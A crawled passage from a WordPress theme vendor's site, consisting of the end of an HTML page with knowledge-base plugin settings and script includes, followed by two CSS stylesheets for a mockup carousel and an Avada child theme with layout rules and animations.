feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1
body_size: 118
content:
/************************************************************
				Clearfix
************************************************************/
.wpamc-row-clearfix:before, .wpamc-row-clearfix:after{content: "";display: table;}
.wpamc-row-clearfix::after{clear: both;}
.wpamc-row-clearfix{clear: both;}
.wpamc-carousel-wrap img{box-shadow:none !important; border-radius:px !important}
.wpamc-carousel-wrap .player-overlay img{max-width:none !important; width:auto !important;}
.wpamc-carousel-wrap{position:relative}
.wpamc-carousel-wrap .amc-slide{padding:75px 0;}
.wpamc-carousel-wrap .amc-slide img{opacity:0.5}
.wpamc-carousel-wrap .amc-slide.swiper-slide-active img{opacity:1}
.wpamc-carousel-wrap .player-overlay{position:absolute; z-index:9; left:50%; top:0; transform: translateX(-50%);-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);}
.wpamc-carousel-conf{display: none;}
.wpamc-carousel-wrap .swiper-pagination { bottom: 2px; }



--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 5869
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/


.wpamc-carousel-wrap .player-overlay {
  top: 62px!important;
}
.wpamc-carousel-wrap .player-overlay img {
  max-width: none !important;
  width: 303px !important;
  height: 560px!important;
}
.tfs-slider .flex-control-nav {
    bottom: 0px !important;
}

#jsjobs_screentag{
	display:none !important;
}
.bradius {border-radius:15px;}

#top-left-content{
margin-left:500px;
}
#top-left-content .title{
	margin-top:50px;
	margin-bottom:0;
}
#top-left-content .sub-title{
	margin-top: 0;
	margin-bottom: 30px;
}
#top-left-content .top-features{
	margin-bottom:40px;
}
#top-left-content .price-block{
display:flex;
align-items:center;
    margin-top: -30px;
    float: left;
}
.lara_slider .fusion-image-carousel {
    margin-bottom: 5px;
}
.lara_slider p {margin-bottom:12px;}
.top-left-image-laravel .price-block{
display:flex;
align-items:center;
    margin-top: 0;
    float: left;
}

#top-right-image {
	position: absolute;
	left:18px;
bottom:-78px;
}
.top-right-image-laravel{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: 20px;
}
.top-right-image-ekommerce{
	width:60% !important;
	position: absolute !important;
	right:-166px;
	bottom: -28px;
}
.top-features li{
margin-bottom:0 !important;
}

#features-box .content-wrapper{
    padding-bottom: 0 !important;
    min-height: 270px !important;
}
#features-box .content-wrapper .image{
    width: 150px;
    margin: 20px auto;
    height: 150px;
border: 2px solid #f4f4f4;
    border-radius: 4px;
transition: 0.35s ease-out;
    	-webkit-transition: 0.35s ease-out;
}

.green_image2 {
    position: absolute !important;
    top: -70px;
    left: 0;

}
#features-box .content-wrapper .image:hover{
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}
#features-box .content-wrapper .image img{
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 15px;
}
#features-box .content-wrapper .content-container{
   margin-bottom:0 !important;	
}
.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {font-size:14px!important;}
.features-list{
	   padding: 0;
}
.features-list li{
	position: relative;
    font-size: 16px;
    list-style: none;
    /* margin: 0 auto; */
    /* margin-left: 0; */
    width: 48%;
    /* float: left; */
    padding-left: 64px;
    /* display: flex; */
    display: inline-block;
}

.features-list li:before{
	    content: "";
    background-color: #1ea185;
    height: 11px;
    width: 11px;
    position: absolute;
    left: 39px;
    top: 5px;
    border-radius: 200px;
    border: 3px solid rgba(0,0,0,0.2);
}

.fusion-footer-widget-area .widget-title {margin:0 0 8px 0!important}
.fusion-widget-area .widget .recentcomments, .fusion-widget-area .widget_archive li, .fusion-widget-area .widget_categories li, .fusion-widget-area .widget_layered_nav li, .fusion-widget-area .widget_links li, .fusion-widget-area .widget_meta li, .fusion-widget-area .widget_nav_menu li, .fusion-widget-area .widget_pages li, .fusion-widget-area .widget_product_categories li, .fusion-widget-area .widget_recent_entries li{
	padding:1px 10px 1px 12px!important;
	font-size:16px!important;
	border:none!important;
}

fusion-page-title-bar {display:none;}

#platforms, #technology{
	background-size:auto !important;
    
}

.technologies-icons{
    display: block;
    padding-left: 0;
}
.technologies-icons li{
    display: inline-block;
    margin-right: 20px;
}

.price-block .fusion-button-wrapper {
   
}
.price-block .fusion-button-wrapper .price-button{
    padding-top: 0;
    padding-bottom: 0;
    font-size: 30px;
    padding-left: 15px;
}
#platform-tech .imageframe-align-center{
	display: inline-block;
    width:150px;
   	margin-right: 1px;
}


#demos-column .demo-carousel{
	transition: 0.35s ease-out;
    -webkit-transition: 0.35s ease-out;
	border-radius: 4px;
}
#demos-column .demo-carousel:hover{
	box-shadow: 0 0 30px 5px rgba(0,0,0,0.20);
	transform: translate3d(0, -10px, 0);
	-webkit-transform: translate3d(0, -10px, 0);
}

#demo-carousel .fusion-carousel-wrapper{
	padding-top:0;
	padding-bottom:0;
}
#admin-demos-container .admin-demos{
margin-bottom:0;
}

#slider_12637 .owl-item .sa-slide{
	padding: 5px;
    background-color: white;
    border-radius: 4px;
}
#slider_12637 .owl-nav .owl-prev{
	left:-50px;
}
#slider_12637 .owl-nav .owl-next{
	right:-50px;
}


div#works-left {
    padding-left: 140px;
}
div#works-right{
    padding-right: 140px;
}
.works-left .fusion-column-wrapper, .works-right .fusion-column-wrapper{
	border-radius:4px;
	box-shadow:0 0 20px 5px rgba(0,0,0,0.10);
}
.works-left .fusion-column-wrapper .work-title,
.works-right .fusion-column-wrapper .work-title{
	font-size: 15px;
	min-height: 50px;
	color: white;
	line-height:50px;
border-radius:4px 4px 0 0;
}
.works-left .fusion-column-wrapper .work-title .fa,
.works-right .fusion-column-wrapper .work-title .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-title.blue, .works-right .fusion-column-wrapper .work-title.blue{
    background-color:#2196f3;
}
.works-left .fusion-column-wrapper .work-title.light, .works-right .fusion-column-wrapper .work-title.light{
        background-color: #ffcc80;
}
.works-left .fusion-column-wrapper .work-body li,
.works-right .fusion-column-wrapper .work-body li{
	    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
}
.works-left .fusion-column-wrapper .work-body li .fa,
.works-right .fusion-column-wrapper .work-body li .fa{
	font-size: 25px;
    position: relative;
    top: 3px;
    left: -12px;
}
.works-left .fusion-column-wrapper .work-body.blue li .fa{
	color:#2196f3;
}
.works-right .fusion-column-wrapper .work-body.light li .fa{
	color: #ffcc80;
}

.contact-con .col-50 {
    float: left;
    width: 48%;
    margin-right: 15px;
    margin-bottom: 0;
}

.contact-con .col-100 {
    float: left;
    width: 97.8%;
    margin-right: 15px;
    margin-bottom:0;
}
.contact-con .form-control {
	color: #666666 !important;
    font-family: inherit;
    font-size: 13px;
    margin: 0 0 14px;
    outline: 0 none;
    padding: 12px 10px;
    resize: none;
    width: 95%;
    background-color: #F3F4F6 !important;
    border: 1px solid #D6D8E0;
    border-radius: 4px;
}
.kundol_sec {
	overflow: hidden;
	height: 400px;
}
.kundol_sec img:hover {
   margin-top: 400px;
    transform: translate(0,-100%);
    transition-timing-function: ease;
    transition-duration: 5s;
}
.fusion-imageframe img {
	transition: ease-in-out;
	transition-duration: 5s;
}

.kundol_demos { }

kundol_demos img { 
    -webkit-transition: margin 0.5s ease-out;
	-moz-transition: margin 0.5s ease-out;
    -o-transition: margin 0.5s ease-out;
}
kundol_demos img:hover {
	margin-top: 20px;
}
.contact-con .wpcf7-not-valid-tip {
    display: inline-block;
    margin-bottom: 10px;
    margin-top: -12px;
    float: left;
}
.contact-con .recaptcha .wpcf7-not-valid-tip {
    margin-top: 2px;
}

.wpcf7-form .wpcf7-response-output{
    margin-left: 0;
    margin-top: 10px;
	    margin-bottom: 0;
    float: left;
    padding-top: 2px;
padding-bottom:2px;
    padding-right: 35px;
    padding-left: 0;
box-shadow:none;
text-transform: inherit;
    font-weight: normal;
}
.wpcf7-form .wpcf7-response-output .close{
    box-sizing: border-box;
    top: 0px;
}
.wpcf7-form .wpcf7-mail-sent-ng, 
.wpcf7-form .wpcf7-validation-errors {
    background-color: transparent !important;
    border: none !important;
    color:red !important;
}
.wpcf7-form div.wpcf7-spam-blocked {
    border: none !important;
    color: red !important;
}
.wpcf7-form .wpcf7-mail-sent-ok {
    background-color: transparent !important;
    border: none !important;
}




.ripplelink.button-xlarge.button-3d{
  text-decoration:none;
  position:relative;
  overflow:hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
-moz-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.3) !important;
border-radius:2px !important; 
  z-index:0;
}

.ripplelink.button-xlarge.button-3d:hover{
  text-decoration:none;
  box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -webkit-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
  -moz-box-shadow:rgba(0, 0, 0, 0.3) 0 16px 16px 0 !important;
}
.ripplelink.button-xlarge.button-3d:active{
  top:auto;
}

.ink {
  display: block;
  position: absolute;
  background:rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform:scale(0);
     -moz-transform:scale(0);
       -o-transform:scale(0);
          transform:scale(0);
}

.animate {
	-webkit-animation:ripple 0.65s linear;
   -moz-animation:ripple 0.65s linear;
    -ms-animation:ripple 0.65s linear;
     -o-animation:ripple 0.65s linear;
        animation:ripple 0.65s linear;
}

@-webkit-keyframes ripple {
    100% {opacity: 0; -webkit-transform: scale(2.5);}
}
@-moz-keyframes ripple {
    100% {opacity: 0; -moz-transform: scale(2.5);}
}
@-o-keyframes ripple {
    100% {opacity: 0; -o-transform: scale(2.5);}
}
@keyframes ripple {
    100% {opacity: 0; transform: scale(2.5);}
}

@media only screen and (max-width:767px){
	#top-left-content .price-block{
		margin-bottom:0;
	}
	.price-block .fusion-button-wrapper .price-button {
    		padding-left: 25px;
    		padding-right: 0;
	}
	#top-right-image {
    		position: relative;
left: initial;
    bottom: initial;
	}
	.technologies-icons li {
    		margin-bottom: 20px;
margin-right:15px;
	}
#platform-tech .imageframe-align-center {
    display: inherit;
margin-left:auto;
margin-right:auto;
}
#slider_12637 .owl-nav .owl-prev {
    left: -7px;
}
#slider_12637 .owl-nav .owl-next {
    right: 0;
}
#theming .fusion-layout-column .fusion-column-wrapper h3{
margin-top:-20px !important;
}
.demos-column .demos-idcode{
	margin-bottom:60px !important;
}
div#works-left {
    padding-left: 0;
}
div#works-right {
    padding-right: 0;
}
.contact-con .col-50 {
    width: 100%;
    margin-left: 0;
}
.contact-con .col-100 {
    width: 100%;
    margin-left: 0;
}
}

@-webkit-keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes img-responsive
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

.swing .img-responsive:hover
{
        -webkit-animation: img-responsive 1s ease;
        animation: img-responsive 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}




@keyframes ImgBounce {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	100% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}


@keyframes bubbleMover {
	0% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}

	50% {
		-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
		transform: translateY(50px) translateX(100px) rotate(45deg);
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
	}

	80% {
		-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
		transform: translateY(30px) translateX(50px) rotate(15deg);
		-webkit-transform-origin: left top;
		transform-origin: left top;
	}

	100% {
		-webkit-transform: translateY(0px) translateX(0) rotate(0);
		transform: translateY(0px) translateX(0) rotate(0);
		-webkit-transform-origin: center center;
		transform-origin: center center;
	}
}

@keyframes banner3Shake {
	0% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		-webkit-transform: rotate3d(1, 0, 0, 0deg);
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		-webkit-transform: rotate3d(0, 1, 0, 0deg);
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes float {
	0% {
		
		transform: translatey(0px);
	}
	50% {
		
		transform: translatey(-20px);
	}
	100% {
		
		transform: translatey(0px);
	}
}

@keyframes rotatedelement {

0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
}
50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
}
75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
}
100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
}
}
@keyframes movedelement {

0% {
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}
25% {
    transform: translate(10px,10px);
    -webkit-transform: translate(10px,10px);
}
50% {
    transform: translate(5px,5px);
    -webkit-transform: translate(5px,5px);
}
75% {
    transform: translate(10px,-5px);
    -webkit-transform: translate(10px,-5px);
}
100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}
}

@keyframes bounce {

0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}


0%, 20%, 53%, 80%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
